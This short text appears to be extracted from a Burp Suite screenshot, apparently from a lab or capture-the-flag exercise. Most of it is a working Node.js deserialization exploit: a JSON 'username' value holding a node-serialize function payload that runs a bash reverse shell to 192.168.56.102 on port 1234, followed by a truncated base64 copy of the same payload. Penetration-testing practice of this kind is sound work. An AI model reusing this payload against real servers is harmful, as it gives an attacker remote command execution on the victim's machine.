 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
{"username":"_$$ND_FUNC$$_function(){return require('child_process').execSync('bash -i >& /dev/tcp/192.168.56.102/1234 0>&1',(e,out,err)=>{console.log(out);}); }()"}
VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JldHVybiByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDIvMT